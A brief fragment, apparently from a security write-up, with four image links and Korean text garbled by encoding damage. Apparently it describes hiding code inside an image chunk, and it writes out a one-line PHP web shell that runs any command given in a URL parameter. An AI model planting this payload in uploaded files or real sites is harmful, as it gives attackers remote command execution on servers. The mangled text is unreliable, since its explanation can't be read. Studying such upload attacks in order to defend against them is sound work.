 ์ด๋ฏธ์ง ์ฒญํฌ์์ <\?php system($_GET["cmd"]); ?> ์ฝ๋ ์ฝ์
